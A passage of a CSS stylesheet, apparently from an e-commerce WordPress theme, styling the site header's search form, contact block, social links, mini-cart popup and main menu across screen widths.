    padding-top: 3px !important;

    padding-bottom: 3px !important;
  }
}

#header .header-top .welcome-msg {
  line-height: 34px;

  letter-spacing: 0.28333px;
}

@media (max-width: 1159px) {
  #header .header-top .welcome-msg {
    line-height: 32px;
  }
}

#header .header-top .view-switcher .narrow .popup > .inner > ul,
#header .header-top .currency-switcher .narrow .popup > .inner > ul {
  padding: 4px 0;

  background: #fff;
}

#header .header-top .view-switcher .narrow .popup li.menu-item > a,
#header .header-top .currency-switcher .narrow .popup li.menu-item > a,
#header .header-top .view-switcher .narrow .popup li.menu-item > h5,
#header .header-top .currency-switcher .narrow .popup li.menu-item > h5 {
  background: #fff;

  color: #777;

  line-height: 20px;
}

#header .header-top .view-switcher .narrow .popup li.menu-item:hover > a,
#header .header-top .currency-switcher .narrow .popup li.menu-item:hover > a,
#header .header-top .view-switcher .narrow .popup li.menu-item:hover > h5,
#header .header-top .currency-switcher .narrow .popup li.menu-item:hover > h5 {
  background-color: #ccc;

  color: #fff;
}

#header .header-top .view-switcher.mega-menu.show-arrow > li.has-sub > a:after,
#header
  .header-top
  .currency-switcher.mega-menu.show-arrow
  > li.has-sub
  > a:after,
#header .header-top .view-switcher.mega-menu.show-arrow > li.has-sub > h5:after,
#header
  .header-top
  .currency-switcher.mega-menu.show-arrow
  > li.has-sub
  > h5:after {
  content: "\e80b";

  font-family: "porto";

  font-size: 11px;
}

/* Search Form */
#header .searchform {
  border: 1px solid #ccc;

  border-radius: 20px;

  position: relative;

  display: inline-block;

  line-height: 40px;

  font-size: 13px;

  padding: 0;

  vertical-align: middle;

  width: 447px;

  *zoom: 1;
}

#header .searchform:before,
#header .searchform:after {
  content: " ";

  display: table;
}

#header .searchform:after {
  clear: both;
}

#header .searchform:before {
  content: "";

  display: none;

  position: absolute;

  left: 27px;

  top: -23px;

  width: 22px;

  height: 22px;

  border: 11px solid transparent;

  border-bottom-color: inherit;
}

#header .searchform fieldset {
  margin-right: -2px;
}

@media (max-width: 1159px) {
  #header .searchform {
    width: 368px;
  }
}

@media (max-width: 991px) {
  #header .searchform {
    border-width: 5px;

    border-radius: 25px;

    width: 378px;

    display: none;

    position: absolute;

    left: -25px;

    top: 45px;

    z-index: 1002;

    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
  }

  #header .searchform:before {
    display: block;
  }
}

#header .searchform .text,
#header .searchform .cat,
#header .searchform .button-wrap,
#header .searchform .selectric-cat {
  float: left;

  display: inline-block;

  text-align: left;
}

#header .searchform .button-wrap {
  margin: 0;
}

#header .searchform input,
#header .searchform select,
#header .searchform button {
  background: transparent;

  border-radius: 0;

  float: left;

  border: none;

  height: 40px;

  outline: none;

  box-shadow: none;

  margin-bottom: 0;
}

#header .searchform input::-webkit-input-placeholder,
#header .searchform select::-webkit-input-placeholder,
#header .searchform button::-webkit-input-placeholder {
  opacity: 0.7;
}

#header .searchform input:-moz-placeholder,
#header .searchform select:-moz-placeholder,
#header .searchform button:-moz-placeholder {
  opacity: 0.7;
}

#header .searchform input::-moz-placeholder,
#header .searchform select::-moz-placeholder,
#header .searchform button::-moz-placeholder {
  opacity: 0.7;
}

#header .searchform input:-ms-input-placeholder,
#header .searchform select:-ms-input-placeholder,
#header .searchform button:-ms-input-placeholder {
  opacity: 0.7;
}

#header .searchform input {
  padding: 0 15px 0 20px;

  border-radius: 20px 0 0 20px;

  width: 398px;

  font-family: arial;

  font-size: 13px;

  height: 38px;

  line-height: 37px;
}

@media (max-width: 1159px) {
  #header .searchform input {
    width: 318px;
  }
}

#header .searchform.searchform-cats input {
  width: 266px;
}

@media (max-width: 1159px) {
  #header .searchform.searchform-cats input {
    width: 190px;
  }
}

#header .searchform button {
  font-size: 16px;

  padding: 0 20px 0 13px;

  border-radius: 0 20px 20px 0;

  text-shadow: none;

  height: 38px;

  line-height: 37px;
}

#header .searchform button i:before {
  content: "\e884";

  font-family: "porto";
}

#header .searchform select {
  padding: 0 15px 0 10px;

  width: 130px;

  appearance: none;

  -moz-appearance: none;

  -webkit-appearance: none;
}

#header .searchform select::-ms-expand {
  display: none;
}

#header .searchform .selectric-cat {
  width: 129px;

  text-align: left;
}

#header .searchform .selectric {
  background: transparent;

  border-width: 0;
}

#header .searchform .selectric .label {
  padding: 0 15px 0 10px;

  margin: 0;

  font-family: arial;

  font-weight: normal;

  font-size: 13px;

  border-radius: 0;

  text-align: left;

  letter-spacing: 0.005em;

  /*@if $searchform-border == 0 {
 height: 32px;
 line-height: 34px;
 } @else {
 height: 38px;
 line-height: 37px;
 }*/

  height: 38px;

  line-height: 37px;

  -webkit-user-select: none;

  -moz-user-select: none;

  -ms-user-select: none;

  user-select: none;
}

#header .searchform .selectric-open {
  z-index: 10000;
}

#header .searchform .selectric-items {
  left: -1px;

  max-width: 250px;
}

#header .searchform .selectric-items ul,
#header .searchform .selectric-items li {
  line-height: 18px;

  min-height: 18px;
}

#header .searchform .selectric-items li {
  border-width: 0;

  padding: 6px 8px;
}

#header .searchform .selectric-items:focus {
  outline: none;
}

#header .searchform input,
#header .searchform select,
#header .searchform .selectric {
  border-right: 1px solid #ccc;
}

#header .searchform .autocomplete-suggestions {
  width: auto !important;

  left: 15px;

  right: 15px;

  padding: 0;

  border-radius: 0;
}

#header .searchform .autocomplete-suggestion {
  padding: 6px;

  line-height: 15px;

  min-height: 0;

  *zoom: 1;

  text-align: left;
}

#header .searchform .autocomplete-suggestion:before,
#header .searchform .autocomplete-suggestion:after {
  content: " ";

  display: table;
}

#header .searchform .autocomplete-suggestion:after {
  clear: both;
}

#header .searchform .autocomplete-suggestion .yith_wcas_result_image {
  float: left;

  margin-right: 10px;

  margin-left: 0;
}

#header .searchform .autocomplete-suggestion .yith_wcas_result_content {
  margin: 0;
}

#header .searchform .autocomplete-suggestion img {
  border-radius: 4px;
}

#header .searchform .autocomplete-suggestion span.yith_wcas_result_on_sale,
#header .searchform .autocomplete-suggestion span.yith_wcas_result_featured {
  padding: 3px 5px;

  border-radius: 2px;
}

#header .searchform .autocomplete-suggestion div.badges {
  left: auto;

  right: 8px;

  line-height: 1;
}

#header .searchform .autocomplete-suggestion del {
  font-size: 0.8em;
}

#header .searchform .autocomplete-suggestion ins {
  text-decoration: none;
}

#header.search-md .searchform {
  width: 398px;
}

#header.search-md .searchform input {
  width: 348px;
}

#header.search-md .searchform.searchform-cats input {
  width: 220px;
}

@media (max-width: 1159px) {
  #header.search-md .searchform {
    width: 338px;
  }

  #header.search-md .searchform input {
    width: 288px;
  }

  #header.search-md .searchform.searchform-cats input {
    width: 160px;
  }
}

@media (max-width: 991px) {
  #header.search-md .searchform {
    width: 348px;
  }

  #header.search-md .searchform input {
    width: 290px;
  }

  #header.search-md .searchform.searchform-cats input {
    width: 162px;
  }
}

#header.search-sm .searchform {
  width: 348px;
}

#header.search-sm .searchform input {
  width: 298px;
}

#header.search-sm .searchform.searchform-cats input {
  width: 170px;
}

@media (max-width: 1159px) {
  #header.search-sm .searchform {
    width: 288px;
  }

  #header.search-sm .searchform input {
    width: 238px;
  }

  #header.search-sm .searchform.searchform-cats input {
    width: 110px;
  }
}

@media (max-width: 991px) {
  #header.search-sm .searchform {
    width: 298px;
  }

  #header.search-sm .searchform input {
    width: 240px;
  }

  #header.search-sm .searchform.searchform-cats input {
    width: 112px;
  }
}

#header .searchform-popup {
  display: inline-block;

  position: relative;

  vertical-align: middle;
}

#header .searchform-popup .search-toggle {
  cursor: pointer;

  display: none;

  width: 40px;

  height: 40px;

  line-height: 40px;

  text-align: center;

  position: relative;

  z-index: 1003;

  font-size: 1.2857em;
}

@media (max-width: 991px) {
  #header .searchform-popup .search-toggle {
    display: block;
  }
}

#header .show-menu-search .searchform-popup {
  position: absolute;

  left: 0;

  top: 0;

  bottom: 0;

  height: 40px;

  margin: auto;

  z-index: 110;
}

@media (max-width: 991px) {
  #header .show-menu-search .searchform-popup {
    position: relative;

    left: 0;
  }
}

#header .search-popup .search-toggle {
  display: inline-block;
}

#header .search-popup .searchform {
  border-width: 5px;

  border-radius: 25px;

  /*width: 478px;*/

  width: 455px;

  display: none;

  position: absolute;

  left: -25px;

  top: 45px;

  z-index: 1003;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}

@media (max-width: 1159px) {
  #header .search-popup .searchform {
    width: 378px;
  }
}

#header .search-popup .searchform:before {
  display: block;
}

#header.search-md .search-popup .searchform {
  width: 408px;
}

@media (max-width: 1159px) {
  #header.search-md .search-popup .searchform {
    width: 348px;
  }
}

#header.search-sm .search-popup .searchform {
  width: 358px;
}

@media (max-width: 1159px) {
  #header.search-sm .search-popup .searchform {
    width: 298px;
  }
}

#header .header-left.search-popup .searchform-popup {
  left: 0;
}

#header .header-left.search-popup .searchform {
  top: -5px;

  left: 45px;
}

#header .header-left.search-popup .searchform:before {
  border-bottom-color: transparent;

  border-right-color: inherit;

  left: -23px;

  top: 9px;
}

@media (max-width: 991px) {
  #header .header-left .searchform-popup {
    left: 0;
  }

  #header .header-left .searchform {
    top: -5px;

    left: 45px;
  }

  #header .header-left .searchform:before {
    border-bottom-color: transparent;

    border-right-color: inherit;

    left: -23px;

    top: 9px;
  }
}

#header .header-right.search-popup .searchform {
  left: auto;

  right: -22px;
}

#header .header-right.search-popup .searchform:before {
  left: auto;

  right: 27px;
}

@media (max-width: 991px) {
  #header .header-right .searchform {
    left: auto;

    right: -22px;
  }

  #header .header-right .searchform:before {
    left: auto;

    right: 27px;
  }
}

@media (max-width: 767px) {
  #header .header-left .searchform,
  #header .header-center .searchform,
  #header .header-right .searchform,
  #header .header-left.search-popup .searchform,
  #header .header-center.search-popup .searchform,
  #header .header-right.search-popup .searchform {
    width: 338px;
  }

  #header .header-left .searchform input,
  #header .header-center .searchform input,
  #header .header-right .searchform input,
  #header .header-left.search-popup .searchform input,
  #header .header-center.search-popup .searchform input,
  #header .header-right.search-popup .searchform input {
    width: 280px;
  }

  #header .header-left .searchform.searchform-cats input,
  #header .header-center .searchform.searchform-cats input,
  #header .header-right .searchform.searchform-cats input,
  #header .header-left.search-popup .searchform.searchform-cats input,
  #header .header-center.search-popup .searchform.searchform-cats input,
  #header .header-right.search-popup .searchform.searchform-cats input {
    width: 150px;
  }
}

@media (max-width: 480px) {
  #header .header-left .searchform,
  #header .header-center .searchform,
  #header .header-right .searchform,
  #header .header-left.search-popup .searchform,
  #header .header-center.search-popup .searchform,
  #header .header-right.search-popup .searchform {
    width: 288px;
  }

  #header .header-left .searchform input,
  #header .header-center .searchform input,
  #header .header-right .searchform input,
  #header .header-left.search-popup .searchform input,
  #header .header-center.search-popup .searchform input,
  #header .header-right.search-popup .searchform input {
    width: 234px;
  }

  #header .header-left .searchform.searchform-cats input,
  #header .header-center .searchform.searchform-cats input,
  #header .header-right .searchform.searchform-cats input,
  #header .header-left.search-popup .searchform.searchform-cats input,
  #header .header-center.search-popup .searchform.searchform-cats input,
  #header .header-right.search-popup .searchform.searchform-cats input {
    width: 118px;

    padding-right: 10px;
  }

  #header .header-left .searchform.searchform-cats select,
  #header .header-center .searchform.searchform-cats select,
  #header .header-right .searchform.searchform-cats select,
  #header .header-left.search-popup .searchform.searchform-cats select,
  #header .header-center.search-popup .searchform.searchform-cats select,
  #header .header-right.search-popup .searchform.searchform-cats select {
    width: 116px;

    padding: 0 8px;
  }

  #header .header-left .searchform.searchform-cats .selectric-cat,
  #header .header-center .searchform.searchform-cats .selectric-cat,
  #header .header-right .searchform.searchform-cats .selectric-cat,
  #header .header-left.search-popup .searchform.searchform-cats .selectric-cat,
  #header
    .header-center.search-popup
    .searchform.searchform-cats
    .selectric-cat,
  #header
    .header-right.search-popup
    .searchform.searchform-cats
    .selectric-cat {
    width: 116px;
  }

  #header .header-left .searchform.searchform-cats .selectric .label,
  #header .header-center .searchform.searchform-cats .selectric .label,
  #header .header-right .searchform.searchform-cats .selectric .label,
  #header
    .header-left.search-popup
    .searchform.searchform-cats
    .selectric
    .label,
  #header
    .header-center.search-popup
    .searchform.searchform-cats
    .selectric
    .label,
  #header
    .header-right.search-popup
    .searchform.searchform-cats
    .selectric
    .label {
    padding: 0 8px;
  }

  #header .header-left .searchform-popup,
  #header .header-center .searchform-popup,
  #header .header-right .searchform-popup,
  #header .header-left.search-popup .searchform-popup,
  #header .header-center.search-popup .searchform-popup,
  #header .header-right.search-popup .searchform-popup {
    position: absolute;

    left: 45px;

    top: 1px;

    bottom: auto;
  }

  #header .header-left .searchform-popup .searchform,
  #header .header-center .searchform-popup .searchform,
  #header .header-right .searchform-popup .searchform,
  #header .header-left.search-popup .searchform-popup .searchform,
  #header .header-center.search-popup .searchform-popup .searchform,
  #header .header-right.search-popup .searchform-popup .searchform {
    border-width: 3px;

    right: auto;

    left: -25px;

    top: 42px;
  }

  #header .header-left .searchform-popup .searchform:before,
  #header .header-center .searchform-popup .searchform:before,
  #header .header-right .searchform-popup .searchform:before,
  #header .header-left.search-popup .searchform-popup .searchform:before,
  #header .header-center.search-popup .searchform-popup .searchform:before,
  #header .header-right.search-popup .searchform-popup .searchform:before {
    width: 14px;

    border-width: 7px;

    left: 34px;

    right: auto;

    top: -23px;

    border-color: transparent;

    border-bottom-color: inherit;
  }
}

/* Header Contact Block */
#header .header-contact {
  margin: 5px 0;

  display: inline-block;

  vertical-align: middle;

  white-space: nowrap;
}

#header .header-contact p {
  margin-bottom: 0;
}

#header .header-contact a {
  font-size: 0.8571em;
}

#header .header-contact .gap {
  margin: 0 12px;
}

#header .header-contact i {
  display: inline-block;

  margin: 0 5px;
}

#header .header-contact .nav-top a,
#header .header-contact .nav-top span {
  font-size: 0.9em;

  padding: 6px 10px;
}

#header .header-contact .nav-top i {
  position: relative;

  top: 1px;

  margin-right: 6px;

  margin-left: 0;
}

#header .header-contact .nav-top span {
  display: block;

  line-height: 14px;

  margin-bottom: 2px;

  margin-top: 5px;
}

#header .header-top .header-contact {
  margin: 0;

  font-size: 1.15em;
}

#header .header-top .header-contact a,
#header .header-top .header-contact span {
  font-size: 1em;
}

/* Social Links */
#header .share-links {
  display: inline-block;

  margin: 5px 0 5px 5px;

  vertical-align: middle;
}

#header .share-links > a {
  -webkit-transition: all 0.3s ease;

  -moz-transition: all 0.3s ease;

  transition: all 0.3s ease;

  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.3);
}

#header .header-top .share-links {
  margin: 0 5px 0 -5px;

  font-size: 1.4545em;
}

#header .header-top .share-links > a {
  width: 1.75em;

  height: 2em;

  margin: 0;

  background: transparent;

  box-shadow: none;
}

/* Mini Cart */
#mini-cart {
  display: inline-block;

  vertical-align: middle;

  position: absolute;

  top: 50%;

  bottom: 50%;

  right: 0;

  height: 45px;

  margin: -22px auto;

  white-space: normal;
}

#mini-cart .cart-head {
  position: relative;

  cursor: pointer;

  margin-top: 0;

  min-width: 45px;

  text-align: center;
}

#mini-cart .minicart-icon {
  font-size: 36px;

  vertical-align: middle;

  display: inline-block;
}

#mini-cart .minicart-icon2 {
  margin-left: -6px;
}

#mini-cart .minicart-icon3 {
  margin-left: -8px;
}

#mini-cart .cart-items {
  position: absolute;

  font-size: 15px;

  font-weight: 600;

  bottom: 10px;

  left: 0;

  right: 0;

  top: 11px;

  text-align: center;

  display: inline-block;

  height: 22px;

  overflow: hidden;
}

#mini-cart .cart-items .items-loading {
  width: 16px;

  height: 16px;

  display: inline-block;

  background: transparent url(../images/ajax-loader@2x.gif) no-repeat scroll
    center center / 16px 16px;

  margin-top: -4px;

  vertical-align: middle;
}

#mini-cart .cart-head2 .cart-items {
  top: 5px;

  left: 3px;

  font-size: 13px;
}

#mini-cart .cart-head3 .cart-items {
  top: 9px;

  left: 2px;

  font-size: 13px;
}

#mini-cart .cart-head4 .cart-items {
  top: 8px;

  font-size: 14px;
}

#mini-cart.minicart-box {
  /*width: 68px;
 height: 60px;*/

  text-align: center;

  border: 1px solid #e6e6e6;

  margin: -30px auto;
}

#mini-cart.minicart-box .cart-head {
  margin-top: 11px;
}

#mini-cart.minicart-inline {
  font-size: 0.7857em;

  width: auto;

  height: auto;

  position: relative;

  top: auto;

  bottom: auto;

  margin: 3px 0 3px 7px;

  border-radius: 4px;
}

#mini-cart.minicart-inline .minicart-icon {
  font-size: 1.2727em;

  margin-left: 0;

  vertical-align: top;
}

#mini-cart.minicart-inline .minicart-icon2,
#mini-cart.minicart-inline .minicart-icon3 {
  margin-left: -2px;
}

#mini-cart.minicart-inline .cart-head {
  padding: 0 10px;

  line-height: 26px;

  height: 26px;

  white-space: nowrap;

  margin-top: 1px;

  margin-bottom: -1px;
}

#mini-cart.minicart-inline .cart-items {
  font-size: 1em;

  margin-left: 3px;

  position: relative;

  top: -1px;
}

#mini-cart.minicart-inline .cart-head2 .cart-items {
  left: 0;

  top: 0;
}

#mini-cart.minicart-inline .cart-popup {
  margin-top: 8px;
}

#mini-cart.minicart-inline .cart-popup:before {
  right: 18px;
}

@media (max-width: 480px) {
  #header #mini-cart {
    font-size: 0.8462em;

    width: auto;

    height: auto;

    position: absolute;

    right: 10px;

    top: 9px;

    bottom: auto;

    margin: 0;

    border-radius: 4px;

    border-width: 0;
  }

  #header #mini-cart .minicart-icon {
    font-size: 1.2727em;

    margin-left: 0;

    vertical-align: baseline;
  }

  #header #mini-cart .minicart-icon2,
  #header #mini-cart .minicart-icon3 {
    margin-left: -2px;
  }

  #header #mini-cart .cart-head {
    padding: 0 10px;

    line-height: 26px;

    height: 26px;

    margin: 0;

    white-space: nowrap;
  }

  #header #mini-cart .cart-items {
    font-size: 1em;

    margin-left: 3px;

    position: relative;

    top: -3px;

    vertical-align: middle;
  }

  #header #mini-cart .cart-head2 .cart-items {
    left: 2px;

    top: -2px;
  }

  #header #mini-cart .cart-popup {
    margin-top: 8px;
  }

  #header #mini-cart .cart-popup:before {
    right: 18px;
  }
}

#mini-cart .cart-popup {
  width: 340px;

  -webkit-backface-visibility: hidden;

  -moz-backface-visibility: hidden;

  z-index: 1003;

  left: auto;

  right: 0;

  padding: 0;

  border: none;

  border-top: 9px solid #ccc;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);

  border-radius: 6px;
}

#mini-cart .cart-popup:before {
  /*content: '';
 position: absolute;
 top: -16px;
 #{$right}: 17px;
 border-left: 8px solid transparent !important;
 border-right: 8px solid transparent !important;
 border-bottom: 8px solid #ccc;
 .header-minicart-box & {
 #{$right}: 25px;
 }*/
}

#mini-cart .cart-popup .widget_shopping_cart_content {
  border-radius: 4px;

  margin-top: -4px;

  background: #fff;

  padding: 15px;
}

@media (max-width: 767px) {
  #mini-cart .cart-popup {
    width: 290px;
  }
}

#mini-cart .widget_shopping_cart li.empty {
  text-align: center;

  padding: 10px 0;
}

#mini-cart .widget_shopping_cart .buttons {
  margin-bottom: 0;
}

#mini-cart .widget_shopping_cart .cart-loading {
  height: 64px;

  width: 100%;

  background: transparent url(../images/ajax-loader@2x.gif) no-repeat scroll
    center center / 16px 16px;

  opacity: 0.6;
}

#mini-cart .cart_list {
  min-height: 45px;

  max-height: 300px;

  overflow-y: auto;

  overflow-x: hidden;
}

#mini-cart .cart_list.scroll-scrolly_visible li {
  padding-right: 20px;
}

#mini-cart.effect-down .cart-popup {
  display: block;

  top: -2000px;
}

#mini-cart.effect-down .cart_list,
#mini-cart.effect-down .widget_shopping_cart .total,
#mini-cart.effect-down .widget_shopping_cart .buttons {
  margin-top: -10px;
}

#mini-cart.effect-down.open .cart-popup {
  top: 100%;
}

#mini-cart.effect-down.open .cart_list,
#mini-cart.effect-down.open .widget_shopping_cart .total,
#mini-cart.effect-down.open .widget_shopping_cart .buttons {
  margin-top: 0;

  -webkit-transition: margin-top 0.2s ease;

  -moz-transition: margin-top 0.2s ease;

  transition: margin-top 0.2s ease;

  -webkit-transform: translate3d(0, 0, 0);

  -webkit-backface-visibility: hidden;

  -webkit-perspective: 1000;
}

#mini-cart.effect-fadein-up.open .cart-popup {
  -webkit-animation: menuFadeInUp 0.2s ease;

  animation: menuFadeInUp 0.2s ease;
}

#mini-cart.effect-fadein-down.open .cart-popup {
  -webkit-animation: menuFadeInDown 0.2s ease;

  animation: menuFadeInDown 0.2s ease;
}

#mini-cart.effect-fadein.open .cart-popup {
  -webkit-animation: menuFadeIn 0.2s ease;

  animation: menuFadeIn 0.2s ease;
}

/* Minicart Style 4 & 5 & Popup Style 2*/
#mini-cart.minicart-arrow,
#mini-cart.minicart-arrow-alt {
  position: relative;

  height: 41px;

  line-height: 38px;
}

#mini-cart.minicart-arrow .cart-head::after,
#mini-cart.minicart-arrow-alt .cart-head::after {
  font-family: fontawesome;

  position: absolute;

  right: 14px;

  color: #bde1f5;

  font-size: 13px;
}

#mini-cart.minicart-arrow .cart-items,
#mini-cart.minicart-arrow-alt .cart-items {
  width: 16px;

  height: 16px;

  font-size: 10px;

  color: #fff !important;

  line-height: 16px;

  border-radius: 20px;
}

#header.sticky-header #mini-cart.minicart-arrow .cart-items,
#header.sticky-header #mini-cart.minicart-arrow-alt .cart-items {
  left: 27px;
}

#header.sticky-header #mini-cart.minicart-arrow,
#header.sticky-header #mini-cart.minicart-arrow-alt {
  margin-top: -24px !important;
}

#mini-cart.minicart-arrow {
  margin-top: -26px;
}

#mini-cart.minicart-arrow .cart-head::after {
  top: 2px;
}

#mini-cart.minicart-arrow .cart-head::after {
  right: 14px;
}

#mini-cart.minicart-arrow .minicart-icon {
  font-size: 25px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .minicart-icon {
  color: #fff;
}

#mini-cart.minicart-arrow .cart-items {
  left: 31px;

  top: 5px !important;

  background-color: white;

  color: #ce0037 !important;
  font-weight: bold !important;
}

#header.sticky-header #mini-cart.minicart-arrow {
  top: 4px;
}

#mini-cart.minicart-arrow-alt {
  margin-top: -28px;
}

#mini-cart.minicart-arrow-alt .cart-head::after {
  top: 1px;
}

#mini-cart.minicart-arrow-alt .cart-head::after {
  right: 6px;
}

#mini-cart.minicart-arrow-alt .minicart-icon {
  font-size: 30px;
}

#mini-cart.minicart-arrow-alt .cart-items {
  left: 30px;

  top: -1px;

  background-color: #ff5b5b;
}

#header.sticky-header #mini-cart.minicart-arrow-alt {
  top: 0;

  right: 0;
}

#header.sticky-header #mini-cart.minicart-arrow-alt .minicart-icon {
  font-size: 23px;
}

#mini-cart .cart-popup {
  line-height: 38px;

  border: none;
}

#mini-cart .cart-popup:before {
  border: none;
}

#mini-cart .cart-popup .widget_shopping_cart_content {
  padding: 0 20px 15px;

  color: #696969;

  font-weight: bold;

  font-size: 13px;

  border-radius: 0;
}

#mini-cart .total-count {
  padding: 3px 10px;

  border-bottom: solid 1px #e6ebee;
}

#mini-cart .total-count a {
  color: #474747;
}

#mini-cart .total-count a:hover {
  text-decoration: underline !important;
}

#mini-cart li .product-details {
  margin: 15px 0 2px;
}

#mini-cart li .product-details a {
  color: inherit !important;

  width: calc(100% - 80px);

  line-height: 19px;
}

#mini-cart li .quantity {
  font-weight: normal !important;

  font-size: 13px !important;
}

#mini-cart li .quantity .amount {
  font-weight: normal !important;

  font-size: 13px !important;
}

#mini-cart li .product-image {
  float: right !important;

  margin-right: 0;

  width: 80px !important;
}

#mini-cart li .product-image img {
  width: 80px !important;
}

#mini-cart li .remove-product {
  z-index: 3;

  text-align: center !important;

  font-size: 11px;

  top: -18px !important;

  right: -3px !important;

  width: 20px !important;

  height: 20px !important;

  background-color: #fff;

  color: #474747 !important;

  border-radius: 100%;

  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);

  line-height: 20px;
}

#mini-cart li:not(.empty) {
  padding: 15px 10px !important;

  border-bottom: 1px solid #e6ebee !important;
}

#mini-cart .widget_shopping_cart .total {
  padding: 15px 10px 25px;

  text-align: left;

  text-transform: uppercase;

  color: #474747;
}

#mini-cart .widget_shopping_cart .total .amount {
  float: right;

  font-size: 15px;

  font-weight: 700;

  color: inherit;
}

#mini-cart .widget_shopping_cart .buttons {
  padding: 0 10px 20px;
}

#mini-cart .widget_shopping_cart li.empty {
  font-weight: normal;
}

#mini-cart .buttons a {
  border: none;

  color: #fff;

  font-size: 12px;

  letter-spacing: 0.025em;

  text-transform: uppercase;

  padding: 14px 25px;

  border-radius: 2px;
}

#mini-cart.minicart-style1 .cart-popup {
  box-shadow: 0 5px 8px -5px rgba(0, 0, 0, 0.4);

  border-width: 1px;

  border-style: solid;
}

#header:not(.sticky-header) #mini-cart.minicart-style1 .cart-popup {
  top: calc(100% + 8px);
}

#mini-cart.minicart-style1 .cart-popup:before {
  content: "";

  position: absolute;

  border: 10px solid;

  border-color: transparent transparent #fff transparent !important;

  z-index: 3;

  right: 38.7px;

  top: -20px;
}

#mini-cart.minicart-style1 .cart-popup:after {
  content: "";

  position: absolute;

  border: 11px solid;

  border-color: transparent transparent #f0f0f0 transparent;

  right: 38px;

  top: -22px;
}

#mini-cart.minicart-style1 .cart-popup .widget_shopping_cart_content {
  margin-top: 0;
}

#mini-cart.minicart-style1 .product-image {
  border-color: #ededed;

  border-width: 1px;

  border-radius: 0;
}

#mini-cart.minicart-style1 .product-image img {
  border-radius: 0;
}

#mini-cart.minicart-style2 .buttons .checkout {
  float: none;

  width: 100% !important;
}

#mini-cart.minicart-style2 .buttons > a:first-child {
  display: none;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head,
#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head {
  padding-right: 28px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head::after,
#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head::after {
  content: "\f107";
}

#header:not(.sticky-header) #mini-cart.minicart-arrow {
  border: solid 1px #0082c2;

  background-color: #0694db;

  box-shadow: 0 5px 11px -2px rgba(0, 0, 0, 0.1);
}

#header:not(.sticky-header) #mini-cart.minicart-arrow .cart-head {
  min-width: 79px;
}

#header:not(.sticky-header) #mini-cart.minicart-arrow-alt .cart-head {
  min-width: 74px;
}

/* Main Menu */
@media (max-width: 991px) {
  .main-menu-wrap {
    display: none;
  }
}

.main-menu-wrap .container {
  display: table;
}

.main-menu-wrap .menu-left,
.main-menu-wrap .menu-right {
  position: absolute;

  top: -2000px;

  -webkit-transform: translate3d(0, -10px, 0);

  -moz-transform: translate3d(0, -10px, 0);

  -ms-transform: translate3d(0, -10px, 0);

  -o-transform: translate3d(0, -10px, 0);

  transform: translate3d(0, -10px, 0);

  -webkit-transition: transform 0.3s ease 0s;

  -moz-transition: transform 0.3s ease 0s;

  transition: transform 0.3s ease 0s;
}

.main-menu-wrap .menu-left,
.main-menu-wrap .menu-right,
.main-menu-wrap .menu-center {
  display: table-cell;

  vertical-align: middle;
}

.main-menu-wrap .menu-left {
  text-align: left;
}

.main-menu-wrap .menu-right {
  padding-left: 10px;

  text-align: right;
}

.main-menu-wrap .menu-right #mini-cart {
  position: relative;

  /*display: none;*/

  margin-top: -16px;
}

.main-menu-wrap .menu-right #mini-cart.minicart-inline {
  margin-top: 3px;

  margin-left: 5px;
}

.main-menu-wrap .menu-right #mini-cart.minicart-box {
  margin-top: -30px;

  margin-left: 5px;
}

#header .main-menu-wrap .menu-right .searchform-popup {
  display: none;
}

#header .main-menu-wrap .menu-right .searchform-popup .search-toggle {
  display: block;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform {
  display: none;

  border-width: 5px;

  border-radius: 25px;

  display: none;

  position: absolute;

  left: auto;

  right: -22px;

  top: 48px;

  z-index: 1002;

  /*width: 476px;*/

  width: 453px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform:before {
  display: block;

  left: auto;

  right: 27px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform input {
  padding: 0 15px 0 20px;

  width: 420px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform select,
#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  .selectric
  .label {
  padding: 0 15px 0 10px;
}

#header .main-menu-wrap .menu-right .searchform-popup .searchform button {
  padding: 0 20px 0 13px;
}

#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats {
  /*width: 288px + $searchform-extra-width;*/
}

#header
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 266px;
}

@media (max-width: 1159px) {
  #header .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 376px;
  }

  #header .main-menu-wrap .menu-right .searchform-popup .searchform input {
    width: 320px;
  }

  #header
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 190px;
  }
}

#header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform {
  width: 406px;
}

#header.search-md
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  width: 350px;
}

#header.search-md
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 220px;
}

@media (max-width: 1159px) {
  #header.search-md .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 346px;
  }

  #header.search-md
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
    input {
    width: 290px;
  }

  #header.search-md
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform.searchform-cats
    input {
    width: 160px;
  }
}

#header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform {
  width: 356px;
}

#header.search-sm
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform
  input {
  width: 300px;
}

#header.search-sm
  .main-menu-wrap
  .menu-right
  .searchform-popup
  .searchform.searchform-cats
  input {
  width: 170px;
}

@media (max-width: 1159px) {
  #header.search-sm .main-menu-wrap .menu-right .searchform-popup .searchform {
    width: 296px;
  }

  #header.search-sm
    .main-menu-wrap
    .menu-right
    .searchform-popup
    .searchform
